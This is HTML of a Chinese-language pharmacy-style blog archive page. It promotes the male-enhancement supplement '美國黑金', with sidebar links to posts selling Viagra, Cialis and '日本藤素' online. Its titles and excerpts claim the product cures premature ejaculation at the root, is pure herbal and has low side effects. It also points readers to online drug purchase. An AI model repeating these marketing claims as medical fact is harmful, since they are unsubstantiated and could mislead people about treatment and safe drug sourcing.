<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4876.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-23T17:05:49+08:00">2022 年 7 月 23 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4876.html">
<img width="300" height="200" src="https://810w.com/wp-content/uploads/2022/05/jiage018-300x200-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>有很多沒有患有陽痿、早洩症狀的男性，對於自己沒有勃起功能障礙的情況可不可以服用美國黑金來保健身體，是十分猶豫的 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4876.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88" rel="tag">美國黑金功效</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95" rel="tag">美國黑金吃法</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4876.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-4874" class="post-4874 post type-post status-publish format-standard hentry category-543 tag-1053 tag-1056 tag-549">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4874.html" rel="bookmark" class="plain">美國黑金副作用緩解需要都久時間？如何緩解美國黑金副作用？</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4874.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-23T17:03:59+08:00">2022 年 7 月 23 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>美國黑金副作用如何去緩解相信也是非常多朋友們想瞭解的一個問題，對於目前市面上的男性保健產品來說，很多朋友都不清 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4874.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">美國黑金副作用</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4874.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-4870" class="post-4870 post type-post status-publish format-standard has-post-thumbnail hentry category-543 tag-1053 tag-1056 tag-549">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4870.html" rel="bookmark" class="plain">美國黑金副作用低？千萬不要忽視這些副作用！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4870.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-23T17:00:37+08:00">2022 年 7 月 23 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4870.html">
<img width="1020" height="452" src="https://810w.com/wp-content/uploads/2022/05/美國黑金真偽.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/05/美國黑金真偽.jpg 1200w, https://810w.com/wp-content/uploads/2022/05/美國黑金真偽-800x355.jpg 800w, https://810w.com/wp-content/uploads/2022/05/美國黑金真偽-768x340.jpg 768w, https://810w.com/wp-content/uploads/2022/05/美國黑金真偽-600x266.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>美國黑金有副作用嗎？這不能百分百的說沒有副作用，無論是什麼產品多多少少都會存在相應的副作用，而美國黑金副作用只 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4870.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">美國黑金副作用</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4870.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-4860" class="post-4860 post type-post status-publish format-standard hentry category-543 tag-1046 tag-1056">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4860.html" rel="bookmark" class="plain">不用擔心早洩！美國黑金作用徹底解決男性重大問題！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4860.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-17T20:56:01+08:00">2022 年 7 月 17 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>美國黑金功效對男性機體會起到怎樣的作用呢？如果是有接觸過這款產品的男性大不部分都是非常清楚和瞭解美國黑金作用的 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4860.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" rel="tag">美國黑金作用</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4860.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-4850" class="post-4850 post type-post status-publish format-standard has-post-thumbnail hentry category-543 tag-1056">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4850.html" rel="bookmark" class="plain">應該如何保存美國黑金？看看專家是怎樣說！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4850.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-17T20:47:34+08:00">2022 年 7 月 17 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4850.html">
<img width="1020" height="452" src="https://810w.com/wp-content/uploads/2022/05/美國黑金真偽.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/05/美國黑金真偽.jpg 1200w, https://810w.com/wp-content/uploads/2022/05/美國黑金真偽-800x355.jpg 800w, https://810w.com/wp-content/uploads/2022/05/美國黑金真偽-768x340.jpg 768w, https://810w.com/wp-content/uploads/2022/05/美國黑金真偽-600x266.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>目前有不少男性朋友是有服用美國黑金的保健產品來幫助提高自身的性功能能力，雖然大部分男性朋友都非常清楚美國黑金是 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4850.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4850.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-4842" class="post-4842 post type-post status-publish format-standard has-post-thumbnail hentry category-543 tag-1056 tag-549">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4842.html" rel="bookmark" class="plain">美國黑金延遲作用效果很強勁？有多少人是不清楚美國黑金效果！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4842.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-16T00:03:30+08:00">2022 年 7 月 16 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4842.html">
<img width="800" height="800" src="https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1.jpg 800w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>美國黑金這款產品自從出現在上市以來，大家可以看到這款產品是越來越受廣大男性朋友們之間的喜愛以及歡迎的，同時我們 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4842.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4842.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-4825" class="post-4825 post type-post status-publish format-standard has-post-thumbnail hentry category-543 tag-1046 tag-1056 tag-1066">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4825.html" rel="bookmark" class="plain">美國黑金對男性機體有何好處？作用十分驚人！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4825.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-12T22:11:17+08:00">2022 年 7 月 12 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4825.html">
<img width="1007" height="510" src="https://810w.com/wp-content/uploads/2022/05/美國黑金哪裡買？.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/05/美國黑金哪裡買？.jpg 1007w, https://810w.com/wp-content/uploads/2022/05/美國黑金哪裡買？-790x400.jpg 790w, https://810w.com/wp-content/uploads/2022/05/美國黑金哪裡買？-768x389.jpg 768w, https://810w.com/wp-content/uploads/2022/05/美國黑金哪裡買？-600x304.jpg 600w" sizes="(max-width: 1007px) 100vw, 1007px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>美國黑金是一款採用純中藥成分的保健品，對男性的身體起到相當不錯的保健和調理作用，美國黑金成分是有多種中藥材植物 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4825.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" rel="tag">美國黑金作用</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%9c%8d%e7%94%a8" rel="tag">美國黑金服用</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4825.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-4808" class="post-4808 post type-post status-publish format-standard has-post-thumbnail hentry category-543 tag-1046 tag-1056 tag-549">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4808.html" rel="bookmark" class="plain">美國黑金效果有西藥的快速，作用能夠達到溫和的效果！治根治本男性首選！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4808.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-11T21:49:42+08:00">2022 年 7 月 11 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4808.html">
<img width="800" height="800" src="https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1.jpg 800w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>早洩這一種現象是每一位男性朋友都會遭遇到的一種情況，目前男性出現早洩患有性功能障礙的症狀已經是十分的常見了，也 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4808.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" rel="tag">美國黑金作用</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4808.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://810w.com/tag/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E6%88%90%E5%88%86/page/2">2</a></li><li><a class="page-number" href="https://810w.com/tag/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E6%88%90%E5%88%86/page/3">3</a></li><li><a class="page-number" href="https://810w.com/tag/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E6%88%90%E5%88%86/page/4">4</a></li><li><a aria-label="Next" class="next page-number" href="https://810w.com/tag/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E6%88%90%E5%88%86/page/2"><i class="icon-angle-right" ></i></a></li></ul>
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">9 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5221.html" title="有人吃過日本藤素嗎？正品日本藤素的味道如何！！">有人吃過日本藤素嗎？正品日本藤素的味道如何！！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5221.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">8 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5144.html" title="【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！">【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5144.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">11</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/priligy/5062.html" title="服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？">服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/priligy/5062.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/5043.html" title="威而鋼效果不佳？藥師為你探究服用效果不佳的原因">威而鋼效果不佳？藥師為你探究服用效果不佳的原因</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/5043.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">5 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html" title="犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！">犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">27</span><br>
<span class="post-date-month is-xsmall">3 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html" title="雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….">雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">02</span><br>
<span class="post-date-month is-xsmall">1 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html" title="犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!">犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html" title="犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購">犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html" title="美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!">美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/4952.html" title="丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥">丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/4952.html#respond"></a></span>
</div>
</div>
